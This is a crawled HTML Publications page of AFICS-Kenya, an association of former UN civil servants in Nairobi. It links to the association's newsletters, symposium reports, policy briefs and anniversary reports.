

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afics-kenya.org/resources
body_size: 3703
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <meta name="description" content="" />
        <meta name="keywords" content="AFICS-Kenya is affliated to the UN system in Kenya and its main purpose is to serve the needs of all former international civil servants of UN and its relevant agencies." />
        <title>AFICS-Kenya - Association of Former International Civil Servants of UN and its relevant agencies.</title>

        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/all.min.css">
        <link rel="icon" type="image/x-icon" href="assets/front/assets/images/favicon-16x16.png">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/flaticon.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/animate.min.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/jquery.fancybox.min.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/perfect-scrollbar.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/slick.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/style.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/responsive.css">
        <link rel="stylesheet" href="https://afics-kenya.org/assets/front/assets/css/color.css">
    </head>
    <body>
        <main>
            <header class="stick style2 w-100">
                <div class="topbar bg-color5 w-100">
                    <div class="container">
                        <div class="topbar-inner d-flex flex-wrap justify-content-between align-items-center w-100">
                            <ul class="topbar-info-list mb-0 list-unstyled d-inline-flex">
                                <li><i class="thm-clr fas fa-map-marker-alt"></i>UN Gigiri, Central Area, Nairobi, Kenya.</li>
                                <li><i class="thm-clr far fa-envelope-open"></i>Email: <a href="javascript:void(0);" title="">afics-kenya@un.org</a></li>
                            </ul>
                            <ul class="topbar-links mb-0 list-unstyled d-inline-flex">
                                <li><a href="https://www.unicnairobi.org/news-and-events/" target="_blank" title="">UN Information Center Nairobi</a></li>
                                <li><a href="https://afics-kenya.org/careers" title="">Careers</a></li>
                            </ul>
                        </div>
                    </div>
                </div><!-- Topbar -->
                <div class="logo-info-bar-wrap w-100">
                    <div class="container">
                        <div class="logo-info-bar-inner w-100 d-flex flex-wrap justify-content-between align-items-center">
                            <div class="logo-social d-inline-flex flex-wrap justify-content-between align-items-center">
                                <div class="logo"><h1 class="mb-0"><a href="https://afics-kenya.org/home" title="Home"><img class="img-fluid" src="https://afics-kenya.org/assets/front/assets/images/log.png" alt="Logo" srcset="https://afics-kenya.org/assets/front/assets/images/log.png"></a></h1></div><!-- Logo -->
                                <div class="social-links">
                                    <a href="https://x.com/afics_kenya?s=08" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a>
                                </div>
                            </div>
                            <div class="top-info-wrap d-inline-flex flex-wrap justify-content-between align-items-center">
                                <div class="call-us">
                                    <i class="thm-clr flaticon-phone-call"></i>
                                    <span>Tel Number</span>
                                    <strong>+254 713 686 980</strong>
                                </div>
                                <div class="add-cart">
                                    <a href="cart.html" title="">
                                        <i class="thm-bg fas fa-phone"></i>
                                        <span class="d-block">Phone Number</span>
                                        +254 20 76 23531
                                        
                                    </a>
                                </div>
                            </div>                            
                        </div>
                    </div>
                </div><!-- Logo Info Bar Wrap -->
                <div class="menu-wrap">
                    <div class="container">
                        <nav class="d-inline-flex justify-content-between align-items-center w-100">
                            <div class="header-left">
                                <ul class="mb-0 list-unstyled d-inline-flex">
                                    <!-- <li><a href="contact.html" title="">Contact Us</a></li> -->
                                    <li><a href="https://afics-kenya.org/home" title="">Home</a></li>
                                    <li><a href="https://afics-kenya.org/about-us" title="">About Us</a></li>
                                    <li><a href="https://afics-kenya.org/membership" title="">Explore AFICS-Kenya</a></li>
                                    <li><a href="https://afics-kenya.org/consultancy" title="">What we do</a></li>
                                    <li><a href="https://afics-kenya.org/gallery" title="">Gallery</a></li>
                                    <li><a href="https://afics-kenya.org/resources" title="">Publications</a></li>
                                    <li><a href="https://afics-kenya.org/careers" title="">Careers</a></li>
                                </ul>
                            </div>
                            <div class="header-right-btns">
                                <a class="get-quote" href="https://afics-kenya.org/contact-us" title=""><i class="far fa-comments"></i>Contact Us<i class="flaticon-arrow-pointing-to-right"></i></a>
                            </div>
                        </nav>
                    </div>
                </div><!-- Menu Wrap -->
            </header><!-- Header -->
            <div class="sticky-menu">
                <div class="container">
                    <div class="sticky-menu-inner d-flex flex-wrap align-items-center justify-content-between w-100">
                        <div class="logo"><h1 class="mb-0"><a href="https://afics-kenya.org/careers" title="Home"><img class="img-fluid" src="https://afics-kenya.org/assets/front/assets/images/log.png" alt="Logo" srcset="https://afics-kenya.org/assets/front/assets/images/log.png"></a></h1></div><!-- Logo -->
                        <nav class="d-inline-flex justify-content-between align-items-center">
                            <div class="header-left">
                                <ul class="mb-0 list-unstyled d-inline-flex">
                                    <li><a href="https://afics-kenya.org/home" title="">Home</a></li>
                                    <li><a href="https://afics-kenya.org/about-us" title="">About Us</a></li>
                                    <li><a href="https://afics-kenya.org/membership" title="">Explore AFICS-Kenya</a></li>
                                    <li><a href="https://afics-kenya.org/consultancy" title="">What we do</a></li>
                                    <li><a href="https://afics-kenya.org/gallery" title="">Gallery</a></li>
                                    <li><a href="https://afics-kenya.org/resources" title="">Publications</a></li>
                                    <li><a href="https://afics-kenya.org/careers" title="">Careers</a></li>
                                    <li><a href="https://afics-kenya.org/contact-us" title="">Contact Us</a></li>
                                </ul>
                            </div>
                        </nav>
                    </div>
                </div>
            </div><!-- Sticky Menu -->
            <div class="rspn-hdr">
                <div class="rspn-mdbr">
                    <div class="rspn-scil">
                        <a href="https://x.com/afics_kenya?s=08" title="Twitter" target="_blank"><i class="flaticon-twitter"></i></a>
                    </div>
                </div>
                <div class="lg-mn">
                    <div class="logo"><a href="https://afics-kenya.org/careers" title="Home"><img src="https://afics-kenya.org/assets/front/assets/images/log.png" alt="Logo"></a></div>
                    <div class="rspn-cnt">
                        <span><i class="thm-clr far fa-envelope-open"></i><a href="javascript:void(0);" title=""> afics-kenya@un.org</a></span>
                        <span><i class="thm-clr fas fa-map-marker-alt"></i>UN Gigiri, Central Area, Nairobi, Kenya.</span>
                    </div>
                    <span class="rspn-mnu-btn"><i class="fa fa-list-ul"></i></span>
                </div>
                <div class="rsnp-mnu">
                    <span class="rspn-mnu-cls"><i class="fa fa-times"></i></span>
                    <ul class="mb-0 list-unstyled w-100">
                    <li><a href="https://afics-kenya.org/home" title="">Home</a></li>
                    <li><a href="https://afics-kenya.org/about-us" title="">About Us</a></li>
                    <li><a href="https://afics-kenya.org/membership" title="">Explore AFICS-Kenya</a></li>
                    <li><a href="https://afics-kenya.org/consultancy" title="">What we do</a></li>
                    <li><a href="https://afics-kenya.org/gallery" title="">Gallery</a></li>
                    <li><a href="https://afics-kenya.org/resources" title="">Publications</a></li>
                    <li><a href="https://afics-kenya.org/careers" title="">Careers</a></li>
                    <li><a href="https://afics-kenya.org/contact-us" title="">Contact Us</a></li>
                    </ul>
                </div><!-- Responsive Menu -->
            </div><!-- Responsive Header --><section>
                <div class="w-100 pt-170 pb-150 dark-layer3 opc7 position-relative">
                    <div class="fixed-bg" style="background-image: url(https://afics-kenya.org/assets/front/assets/images/banner/contact.jpg);"></div>
                    <div class="container">
                        <div class="page-top-wrap w-100">
                            <h1 class="mb-0">Publications</h1>
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="https://afics-kenya.org/home" title="">Home</a></li>
                                <li class="breadcrumb-item active">Publications</li>
                            </ol>
                        </div><!-- Page Top Wrap -->
                    </div>
                </div>
            </section>

           
           
           
           
            <section>
                <div class="w-100 pt-100 pb-50 position-relative">
                    <div class="container">                                
                <div class="row align-items-center justify-content-center">
                                <div class="col-md-6 col-sm-6 col-lg-12">
                                    <div class="about-image position-relative w-100">
                                        <h2 class="mb-0">Newsletters</h2><br>
                                    </div>
                                </div>
                </div><br>
                                
                
                <div class="w-100 pt-100 pb-100 position-relative">
                    <div class="container">
                        <div class="proj-wrap w-100">
                            <div class="row">
                            
                                  <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-Kenya Quarter 3 Newsletter 2024.pdf" target="_blank" title="AFICS-Kenya Quarter 3 Newsletter 2024"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/Q3.jpg" alt="AFICS-Kenya Quarter 3 Newsletter 2024"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-Kenya Quarter 3 Newsletter 2024.pdf" target="_blank" title="AFICS-Kenya Quarter 3 Newsletter 2024">AFICS-Kenya Newsletter Q3 2024.</a></h3>
                                    </div>
                                </div>
                            </div>
                                    <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-Kenya Quarter 2 Newsletter 2024.pdf" target="_blank" title="AFICS-Kenya Quarter 2 Newsletter 2024"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/Quater 2 cover page.jpg" alt="AFICS-Kenya Quarter 2 Newsletter 2024"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-Kenya Quarter 2 Newsletter 2024.pdf" target="_blank" title="AFICS-Kenya Quarter 2 Newsletter 2024">AFICS-Kenya Newsletter Q2 2024.</a></h3>
                                    </div>
                                </div>
                            </div>
                                
                                     <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-Kenya Quarter 1 Newsletter 2024.pdf" target="_blank" title="AFICS-Kenya Quarter 1 Newsletter 2024"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/Newsletter.jpeg" alt="AFICS-Kenya Quarter 1 Newsletter 2024"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-Kenya Quarter 1 Newsletter 2024.pdf" target="_blank" title="AFICS-Kenya Quarter 1 Newsletter 2024">AFICS-Kenya Newsletter Q1 2024.</a></h3>
                                    </div>
                                </div>
                            </div>
                            </div>
                         
                <div class="row align-items-center justify-content-center">
                                <div class="col-md-6 col-sm-6 col-lg-12">
                                    <div class="about-image position-relative w-100">
                                        <h2 class="mb-0">Symposium Reports</h2><br>
                                    </div>
                                </div>
                </div><br>
                 <div class="row">  
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org//assets/front/assets/images/resources/AFICS Symposium Report 2024..pdf" target="_blank" title="AFICS-Kenya 2024 Symposium Report"><img class="img-fluid w-100" src="https://afics-kenya.org//assets/front/assets/images/resources/2024 Symposium Report.jpg" alt="AFICS-Kenya 2024 Symposium Report"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org//assets/front/assets/images/resources/AFICS Symposium Report 2024..pdf" target="_blank" title="AFICS-Kenya 2024 Symposium Report">AFICS-Kenya 2024 Symposium Report.</a></h3>
                                    </div>
                                </div>
                            </div>
                            
                                <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/Symposium Report.pdf" target="_blank" title="Symposium Report"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/Symposium Report.jpg.jpeg" alt="Symposium Report"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/Symposium Report.pdf" target="_blank" title="Symposium Report">2023 Symposium Report</a></h3>
                                    </div>
                                </div>
                            </div>
                            
                            
                
                
                                

                            </div>
                            
                <div class="row align-items-center justify-content-center">
                                <div class="col-md-6 col-sm-6 col-lg-12">
                                    <div class="about-image position-relative w-100">
                                        <h2 class="mb-0">Consultancy Reports</h2><br>
                                    </div>
                                </div>
                </div><br>
                 <div class="row">  
                                
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS CONSULTANCY BROCHURE.pdf" target="_blank" title="AFICS CONSULTANCY BROCHURE"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/AFICS CONSULTANCY BROCHURE.jpg.jpeg" alt="AFICS CONSULTANCY BROCHURE"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS CONSULTANCY BROCHURE.pdf" target="_blank" title="Consultancy Services">Consultancy Services</a></h3>
                                    </div>
                                </div>
                            </div>
                            
                            </div>
                            
                <div class="row align-items-center justify-content-center">
                                <div class="col-md-6 col-sm-6 col-lg-12">
                                    <div class="about-image position-relative w-100">
                                        <h2 class="mb-0">Policy Briefs</h2><br>
                                    </div>
                                </div>
                </div><br>
                 <div class="row"> 
                  <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/COVID-19-and-wellness-in-the-older-population.pdf" target="_blank" title="Covid and Wellness in the older population"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/1.jpg" alt="Project Image 1"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/COVID-19-and-wellness-in-the-older-population.pdf" target="_blank" title="Covid and Wellness in the older population">Covid and Wellness in the older population</a></h3>
                                    </div>
                                </div>
                            </div>
                            
                            
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/resources/Cooperatives & Development in Kenya (4) (2).pdf" target="_blank" title="Cooperatives & Development in Kenya"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/Cops 2.jpg" alt="Cooperatives & Development in Kenya"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/resources/Cooperatives & Development in Kenya (4) (2).pdf" target="_blank" title="Cooperatives & Development in Kenya">Cooperatives & Development in Kenya.</a></h3>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/PolicyDocument-LessonsLearnedfromCensuses.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/2.jpg" alt="Project Image 2"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/PolicyDocument-LessonsLearnedfromCensuses.pdf" target="_blank" title="">Policy Document - Lessons Learned from Censuses</a></h3>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/ConsultancyServicesBrief.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/3.jpg" alt="Project Image 3"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/ConsultancyServicesBrief.pdf" target="_blank" title="">Consultancy Services Brief</a></h3>
                                    </div>
                                </div>
                            </div>
                 
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-KFoodSecurityBrief.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/4.jpg" alt="Project Image 4"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-KFoodSecurityBrief.pdf" target="_blank" title="">AFICS-K Food Security Brief</a></h3>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/SecurityandInvestigations.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/5.jpg" alt="Project Image 5"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/SecurityandInvestigations.pdf" target="_blank" title="">Security and Investigations</a></h3>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/DisasterMedicine17June18.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/6.jpg" alt="Project Image 6"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/DisasterMedicine17June18.pdf" target="_blank" title="">Disaster Medicine, 17 June 18</a></h3>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/YouthandviolentextremismBrief.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/7.jpg" alt="Project Image 7"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/YouthandviolentextremismBrief.pdf" title="">Youth and violent extremism Brief</a></h3>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/StreetFoodSectorPolicyBrief.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/7.jpg" alt="Project Image 8"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-construction"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/StreetFoodSectorPolicyBrief.pdf" target="_blank" title="">Street Food Sector Policy Brief</a></h3>
                                    </div>
                                </div>
                            </div>

                             <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-KFoodSecurityBrief.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/7.jpg" alt="Project Image 8"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-construction"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-KFoodSecurityBrief.pdf" target="_blank" title="">AFICS-K Food Security Brief</a></h3>
                                    </div>
                                </div>
                            </div>

                             <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/YouthandviolentextremismBrief2.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/7.jpg" alt="Project Image 8"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-construction"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/YouthandviolentextremismBrief2.pdf" target="_blank" title="">Youth and violent extremism Brief</a></h3>
                                    </div>
                                </div>
                            </div>

                             <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="#" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/7.jpg" alt="Project Image 8"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-construction"></i>
                                        <h3 class="mb-0"><a href="#" target="_blank" title="">Public Procurement in Kenya Policy Brief</a></h3>
                                    </div>
                                </div>
                            </div>
                                <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/KenyaVision2030PrioritiesChallengesandProspects.pdf" target="_blank" title=""><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/docs/7.jpg" alt="Project Image 8"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-construction"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/KenyaVision2030PrioritiesChallengesandProspects.pdf" target="_blank" title="">Kenya Vision 2030, Priorities, Challenges and Prospects</a></h3>
                                    </div>
                                </div>
                            </div>
                            </div>
                            
                <div class="row align-items-center justify-content-center">
                                <div class="col-md-6 col-sm-6 col-lg-12">
                                    <div class="about-image position-relative w-100">
                                        <h2 class="mb-0">Others: Anniversary Reports </h2><br>
                                    </div>
                                </div>
                </div><br>
                 <div class="row"> 
                                                   <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-15th-Anniversary-Bulletin.pdf" target="_blank" title="AFICS 15th Anniversary Bulletin"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/afics15thanniversarybulletin.jpg" alt="AFICS 15th Anniversary Bulletin"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/AFICS-15th-Anniversary-Bulletin.pdf" target="_blank" title="AFICS 15th Anniversary Bulletin">AFICS 15th Anniversary Bulletin</a></h3>
                                    </div>
                                </div>
                            </div>
                            
                            
                            <div class="col-md-4 col-sm-6 col-lg-4">
                                <div class="proj-box position-relative w-100">
                                    <div class="proj-thumb overflow-hidden w-100"><a href="https://afics-kenya.org/assets/front/assets/images/Anniversary-Report-7-June-23.pdf" target="_blank" title="Anniversary Report, 7 June 23"><img class="img-fluid w-100" src="https://afics-kenya.org/assets/front/assets/images/Anniversary-Report-7-June-23.jpg" alt="Anniversary Report, 7 June 23"></a></div>
                                    <div class="proj-info position-absolute">
                                        <i class="flaticon-file"></i>
                                        <h3 class="mb-0"><a href="https://afics-kenya.org/assets/front/assets/images/Anniversary-Report-7-June-23.pdf" target="_blank" title="Anniversary Report, 7 June 23">Anniversary Report, 7 June 23</a></h3>
                                    </div>
                                </div>
                            </div>

                </div>
                    </div><!-- Close container -->
                            </div>
                        </div><!-- Projects Wrap -->
                        <div class="view-all mt-20 w-100 text-center">
                           <!--  <a class="thm-btn thm-bg" href="projects.html" title="">View All Portfolio<i class="flaticon-arrow-pointing-to-right"></i></a> -->
                        </div><br><br><!-- View All -->
                    </div>
                </div>
            </section>    <section>
                <div class="w-100 position-relative">
                    <div class="container">
                        <div class="getin-touch-wrap overlap-99 brd-rd5 style2 thm-layer opc8 w-100 overflow-hidden position-relative">
                            <div class="fixed-bg" style="background-image: url(https://afics-kenya.org/assets/front/assets/images/banner/contact.jpg);"></div>
                            <div class="row align-items-center justify-content-between">
                                <div class="col-md-7 col-sm-12 col-lg-5">
                                    <div class="getin-touch-title w-100">
                                        <span class="text-color1 d-block">Ready to get started?</span>
                                        <h2 class="mb-0">Get in touch, or Register with us</h2>
                                    </div>
                                </div>
                                <div class="col-md-5 col-sm-12 col-lg-4">
                                    <div class="getin-touch-btn text-right">
                                        <a class="thm-btn bg-color1" href="https://forms.office.com/r/56zbvUE2ef" title="">Contact Us Now<i class="flaticon-arrow-pointing-to-right"></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <footer>
                <div class="w-100 bg-color5 pt-195 pb-10 position-relative">
                    <div class="particles-js" id="prtcl2"></div>
                    <div class="container">
                        <div class="footer-data w-100">
                            <div class="row">
                                <div class="col-md-6 col-sm-6 col-lg-12">
                                    <div class="widget w-100">
                                        <div class="logo w-100">
                                            <h1 class="mb-0"><a href="https://afics-kenya.org/home" title="Home"><img class="img-fluid" src="https://afics-kenya.org/assets/front/assets/images/log.png" alt="Logo" srcset="https://afics-kenya.org/assets/front/assets/images/log.png"></a></h1>
                                        </div><!-- Logo -->
                                        <p class="mb-0">AFICS-K, serving the UN Retirees since 2007</p>
                                        <div class="social-links2 d-inline-block">
                                            
                                            <a href="https://x.com/afics_kenya?s=08" title="Twitter" target="_blank"><i class="flaticon-twitter"></i></a>

                                        </div>
                                    </div>
                                </div>
                               
                            </div>
                        </div><!-- Footer Data -->
                    </div>
                </div>    
            </footer>
            <div class="copyright w-100 text-center bg-color6 position-relative">
                <div class="container">
                    <p class="mb-0">Copyright by <a href="#" title="">Afics - Kenya</a>. All Rights Reserved</p>
                </div>
            </div><!-- Copyright -->
        </main><!-- Main Wrapper -->

        <script src="https://afics-kenya.org/assets/front/assets/js/jquery.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/popper.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/bootstrap.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/wow.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/counterup.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/jquery.fancybox.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/perfect-scrollbar.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/slick.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/particles.min.js"></script>
        <script src="https://afics-kenya.org/assets/front/assets/js/particle-int.js"></script>
